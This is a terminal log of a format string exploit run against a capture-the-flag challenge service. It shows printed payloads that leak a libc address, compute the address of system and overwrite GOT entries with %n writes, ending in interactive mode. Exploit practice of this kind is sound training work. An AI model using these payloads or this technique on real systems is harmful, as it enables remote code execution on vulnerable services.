 root@zst_ctf:/FILES # python format_string_fixed.py
[+] Parsing corefile...: Done
[*] '/FILES/core'
    Arch:      amd64-64-little
    RIP:       0x404028
    RSP:       0x7ffe71067788
    Exe:       '/FILES/returns' (0x401000)
    Fault:     0x404028
[+] Opening connection to shell.actf.co on port 19307: Done
What item would you like to return?
@ Payload 1: %12$4198822p%12$ln[%17$lp]      \x18@@\xff\x00\x00\x00\x00
@ Payload 1 Length: 40
 We didn't sell you a     0x404018[0x7f641f341830]      \x18@@. You're trying to scam us! We don't even sell     0x404018[0x7f641f341830]      \x18@@s. L
eave this place and take your     0x404018[0x7f641f341830]      \x18@@ with you. What item would you like
@ Leaked: 0x7f641f341830
@ __libc_start_main: 0x7f641f341745
@ system: 0x7f641f366395
@ Payload 2a: %25493p%12$hn                   (@@\xff\x00\x00\x00\x00
@ Payload 2a Length: 40
 to return? We didn't sell you a0x7ffcc7081570         (@@. You're trying to scam us! We don't even sell0x7ffcc7081570         (@@s. Leave this place and
 take your0x7ffcc7081570         (@@ with you. What item would you like
@ Payload 2b: %7990p%12$hn                    *@@\xff\x00\x00\x00\x00
@ Payload 2b Length: 40
 to return? We didn't sell you a       0x7ffcc7081510*@@. You're trying to scam us! We don't even sell       0x7ffcc7081510*@@s. Leave this place and tak
e your       0x7ffcc7081510*@@ with you. What item would you like
@ Payload 2c: %32612p%12$hn                   ,@@\xff\x00\x00\x00\x00
@ Payload 2c Length: 40
 to return? We didn't sell you a         0x7ffcc70814b0         ,@@. You're trying to scam us! We don't even sell         0x7ffcc70814b0         ,@@s. Le
ave this place and take your         0x7ffcc70814b0         ,@@ with you. What item would you like
@ Payload 2d: %12$hn                          .@@\xff\x00\x00\x00\x00
@ Payload 2d Length: 40
 to return? We didn't sell you a       .@@. You're trying to scam us! We don't even sell       .@@s. Leave this place and take your       .@@ with you. W
hat item would you like
@ Payload 3: %12$4198480p%12$ln              8@@\xff\x00\x00\x00\x00
@ Payload 3 Length: 40
[*] Switching to interactive mode
 to return? We didn't sell you a